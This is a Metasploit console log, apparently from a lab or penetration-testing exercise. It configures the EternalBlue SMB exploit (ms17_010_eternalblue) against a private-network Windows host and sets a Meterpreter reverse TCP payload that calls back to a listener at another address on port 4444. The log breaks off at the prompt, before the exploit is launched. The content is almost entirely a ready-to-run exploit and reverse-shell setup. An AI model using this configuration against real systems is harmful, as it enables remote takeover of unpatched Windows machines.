 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.3.105
rhost => 192.168.3.105
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.3.105 yes The target host(s), see https://github.com/rapid7/me
tasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticat
ion. Only affects Windows Server 2008 R2, Windows 7,
Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
Only affects Windows Server 2008 R2, Windows 7, Win
dows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affe
cts Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >